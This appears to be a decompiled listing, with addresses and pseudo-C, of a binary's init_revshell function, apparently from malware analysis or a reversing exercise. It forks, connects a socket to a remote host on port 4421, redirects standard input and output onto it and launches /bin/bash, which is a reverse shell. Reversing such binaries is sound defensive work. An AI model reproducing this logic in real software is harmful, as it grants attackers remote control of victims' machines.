 0040163f pid_t init_revshell()
00401647 pid_t result = fork()
00401647
00401653 if (result != 0)
0040173b if (result s<= 0)
00401754 return result
00401754
00401747 kill(0x41, zx.q(result))
0040174c return 0
0040174c
00401663 struct hostent* rax = gethostbyname(name: &hostname)
0040167b int32_t fd = socket(2, 1, 0)
00401694 int16_t addr
00401694 memset(&addr, 0, 0x10)
00401699 addr = 2
004016b8 uint16_t var_36_1 = htons(x: atoi(nptr: "4421"))
004016c9 int32_t var_34_1 = **rax->h_addr_list
004016e0 connect(fd, &addr, len: 0x10)
004016ef dup2(zx.q(fd), 0)
004016fe dup2(zx.q(fd), 1)
0040170d dup2(zx.q(fd), 2)
00401730 return execl(path: "/bin/bash", arg: "bash", 0)